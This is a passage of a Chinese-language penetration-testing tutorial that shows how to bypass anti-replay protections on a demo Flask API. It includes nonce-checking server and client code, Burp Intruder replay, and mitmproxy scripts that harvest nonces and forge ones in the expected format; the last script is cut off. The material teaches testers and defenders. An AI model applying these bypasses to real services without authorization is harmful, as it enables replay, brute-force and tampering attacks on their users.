
可以看到此时通过在修改数据和时间戳的同时自签名的方式,成功绕过服务端限制,此时burp可以正常重放、改包、爆破、扫描等
Note
绕过前提:知道签名算法和密钥以及签名的原数据包括哪些
Nonce(一次性随机数)机制
服务端实现
from flask import Flask, request, jsonify
from flask_cors import CORS  # type: ignore
import time
from collections import OrderedDict
from typing import OrderedDict as TypingOrderedDict

app = Flask(__name__)
CORS(app)

NONCE_CACHE: TypingOrderedDict[str, float] = OrderedDict()
NONCE_EXPIRE_SECONDS = 300  # 5分钟
MAX_CACHE_SIZE = 10000


def check_nonce(nonce):
    # 清理过期nonce
    current_time = time.time()
    expired = [k for k, v in NONCE_CACHE.items() if current_time - v > NONCE_EXPIRE_SECONDS]  # noqa
    for k in expired:
        NONCE_CACHE.pop(k, None)

    # 清理超过最大缓存大小
    while len(NONCE_CACHE) > MAX_CACHE_SIZE:
        NONCE_CACHE.popitem(last=False)

    # 检查nonce是否已存在
    if nonce in NONCE_CACHE:
        return False

    NONCE_CACHE[nonce] = current_time
    return True


@app.route('/api/nonce', methods=['POST'])
def nonce_api():
    nonce = request.headers.get('X-Nonce')
    request_data = request.json.get("data")

    if not nonce or not check_nonce(nonce):
        return jsonify({"error": "Invalid or reused nonce"}), 401

    # 处理业务逻辑
    return jsonify({"status": "success", "data": request_data})


if __name__ == '__main__':
    app.run(host="0.0.0.0", port=80)
客户端实现
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nonce Client</title>
</head>
<body>
    <h1>Nonce Client</h1>
    <form id="dataForm">
        <label for="dataInput">Enter Data:</label>
        <input type="text" id="dataInput" name="data" required>
        <button type="submit">Send</button>
    </form>
    <div id="response">
        <h2>Response:</h2>
        <pre id="responseText"></pre>
    </div>

    <script>
        // 生成唯一的随机 nonce
        function generateNonce() {
            return `${Date.now()}-${Math.random().toString(36).substring(2, 15)}`;
        }

        document.getElementById('dataForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const dataInput = document.getElementById('dataInput').value;
            const nonce = generateNonce(); // 生成 nonce

            try {
                // 发送请求
                const response = await fetch('http://127.0.0.1:80/api/nonce', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Nonce': nonce
                    },
                    body: JSON.stringify({ data: dataInput })
                });

                const responseData = await response.json();
                document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });
    </script>
</body>
</html>
交互逻辑
服务端:接收客户端请求并检查X-Nonce请求体,首先遍历序列检查每一个存储的Nonce是否过期(超过设置的最大时间),如果过期则删除,随后检查存储的Nonce是否超过最大缓存数,如果超过则删除多余的(类似队列删除,先进先出),随后再检查Nonce是否已存在,如果已存在,说明该请求为重放攻击,返回错误信息,如果不存在,则存储该Nonce,并放行该请求
Note
在实际中,服务端可能采用redis存储Nonce,不一定会检查Nonce是否过期,有可能只检查Nonce是否超过最大缓存和已存在
绕过方法

此时由于X-Nonce已存在,重放请求,服务端回显错误信息,此时绕过方法(攻击面)如下:
- 服务端是否校验了Nonce的格式(与前端生成的Nonce格式匹配),如果未校验,那么我们只需要保证每次的Nonce都不同即可
- 如果服务端校验了Nonce的格式,那么就需要找到前端生成Nonce的算法才能绕过
服务端未校验nonce格式
此时我们只需要保证每次请求的Nonce都不同即可

我们使用intruder模块验证,X-Nonce为爆破点

简单的使用递增的数字/字母或随机字符串即可绕过,对应的mitmproxy上游代理实现仿照前面的例子编写即可,不再赘述
服务端校验Nonce格式
服务端代码如下:
import re  # 导入正则表达式模块
from flask import Flask, request, jsonify
from flask_cors import CORS  # type: ignore
import time
from collections import OrderedDict
from typing import OrderedDict as TypingOrderedDict

app = Flask(__name__)
CORS(app)

NONCE_CACHE: TypingOrderedDict[str, float] = OrderedDict()
NONCE_EXPIRE_SECONDS = 300  # 5分钟
MAX_CACHE_SIZE = 10000


def check_nonce(nonce):
    # 修改正则表达式以匹配客户端提供的 X-Nonce 格式
    nonce_pattern = re.compile(r'^\d{13}-[a-z0-9]{9,13}$')

    # 检查 nonce 格式是否符合要求
    if not nonce_pattern.match(nonce):
        return False

    # 清理过期 nonce
    current_time = time.time()
    expired = [k for k, v in NONCE_CACHE.items() if current_time - v > NONCE_EXPIRE_SECONDS]  # noqa
    for k in expired:
        NONCE_CACHE.pop(k, None)

    # 清理超过最大缓存大小
    while len(NONCE_CACHE) > MAX_CACHE_SIZE:
        NONCE_CACHE.popitem(last=False)

    # 检查 nonce 是否已存在
    if nonce in NONCE_CACHE:
        return False

    NONCE_CACHE[nonce] = current_time
    return True


@app.route('/api/nonce', methods=['POST'])
def nonce_api():
    nonce = request.headers.get('X-Nonce')
    request_data = request.json.get("data")

    if not nonce or not check_nonce(nonce):
        return jsonify({"error": "Invalid or reused nonce"}), 401

    # 处理业务逻辑
    return jsonify({"status": "success", "data": request_data})


if __name__ == '__main__':
    app.run(host="0.0.0.0", port=80)


针对该情况,又可以分为两种情况,第一种是Nonce格式可以被猜测,第二种是Nonce格式不能被猜测或生成逻辑涉及到其他数据,对于第一种情况,即使没有找到前端生成Nonce的逻辑也能绕过,第二种情况就只能去找到前端逻辑才能绕过
Nonce格式可猜测
from mitmproxy import http, ctx


class DownstreamAgent:
    def request(self, flow: http.HTTPFlow) -> None:
        # check if the request is to the target host and path
        if flow.request.host == "192.168.1.101" and flow.request.path == "/api/nonce":  # noqa
            try:
                nonce = flow.request.headers.get("X-Nonce")
                # 检查 nonce 是否存在
                if not nonce:
                    ctx.log.error("Nonce not found in request headers")
                    return
                else:
                    # write the nonce to a file
                    with open("nonce.txt", "a") as f:
                        f.write(f"Nonce: {nonce}\n")
                    ctx.log.info(f"Nonce: {nonce} written to nonce.txt")
            except Exception as e:
                ctx.log.error(f"An error occurred: {e}")
                return


if __name__ == "__main__":
    # 将代理类实例化并导出
    addons = [
        DownstreamAgent()
    ]
我们这里使用上游代理来将nonce都收集到一个文件中,以便集中分析字符串的格式

此时我们在前端手动点击按钮,收集足够多的nonce

我们收集了一百多个nonce,现在可以发给AI帮我们分析格式规律

可以看到AI已经帮我们分析出了格式特点

但是经过人工核对,应该是<13位数字>-<小写字母和数字的组合(通常11字符,最少9位字符,最多13字符)>的格式,接下来编写mitmproxy上游代理生成符合条件的nonce,替换X-Nonce请求头即可绕过,上游代理脚本如下:
from mitmproxy import http, ctx
import random
import string


class DownstreamAgent:
    def generate_nonce(self) -> str:
        # Generate a nonce with 13 digits
        # followed by 11 lowercase letters and digits
        digits = ''.join(random.choices(string.digits, k=13))
